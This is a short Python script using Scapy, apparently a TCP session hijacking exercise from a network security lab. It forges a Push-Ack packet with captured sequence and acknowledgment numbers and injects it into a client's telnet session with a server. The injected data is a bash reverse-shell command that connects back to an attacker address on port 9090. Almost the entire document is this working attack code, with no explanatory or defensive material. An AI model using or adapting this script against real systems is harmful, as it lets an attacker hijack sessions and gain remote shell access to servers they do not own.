 1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, ls, send
3
4 ATTACK_IP = "10.9.0.1"
5 SRC_IP = "10.9.0.7" # Client IP
6 DST_IP = "10.9.0.6" # Server IP (telnet)
7
8 ATTACK_PORT = 9090
9 SRC_PORT = 54042 # Client source port
10 DST_PORT = 23 # Telnet port
11
12 SEQ_NUM = 3101522632 # Last observed Sequence Number
13 ACK_NUM = 1590802583 # Last observed Acknowledgment Number
14
15 FLAGS = "PA" # PA for "Push-Ack"
16
17 # IP layer: use the defined IP addresses
18 ip = IP(src=SRC_IP, dst=DST_IP)
19
20 # TCP layer: use the defined ports and numbers, with "PA" flags
21 tcp = TCP(sport=SRC_PORT, dport=DST_PORT, flags=FLAGS, seq=SEQ_NUM, ack=ACK_NUM)
22
23 # Reverse shell command payload with proper formatting
24 data = f"/bin/bash -i > /dev/tcp/{ATTACK_IP}/{ATTACK_PORT} 0<&1 2>&1\n"
25
26 # Construct the full packet by layering IP, TCP, and the payload
27 packet = ip/tcp/data
28
29 # Display the packet structure (for debugging purposes)
30 ls(packet)
31
32 # Send the packet (quietly)
33 send(packet, verbose=0)
34 print("Reverse shell injection packet sent.")
35
30:05